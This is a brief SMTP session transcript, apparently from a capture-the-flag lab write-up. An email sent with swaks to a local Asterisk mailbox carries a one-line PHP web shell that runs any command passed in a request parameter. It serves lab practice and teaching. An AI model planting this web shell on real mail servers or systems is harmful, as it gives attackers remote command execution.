 → MAIL FROM:<admin@vtiger.htb>
← 250 2.1.0 Ok
→ RCPT TO:<asterisk@localhost>
← 250 2.1.5 Ok
→ DATA
← 354 End data with <CR><LF>.<CR><LF>
→ Date: Thu, 11 Jul 2024 21:39:13 -0400
→ To: asterisk@localhost
→ From: admin@vtiger.htb
→ Subject: test Thu, 11 Jul 2024 21:39:13 -0400
→ Message-Id: <20240711213913.062949@kali>
→ X-Mailer: swaks v20240103.0 jetmore.org/john/code/
swaks/
→ Urgent Open Now:
→
→ Click here immeditaley <?php system($_REQUEST["cmd
"]); ?>
→
→
→ .
← 250 2.0.0 Ok: queued as 9FB26C0003
→ QUIT
← 221 2.0.0 Bye
≡≡≡ Connection closed with remote host.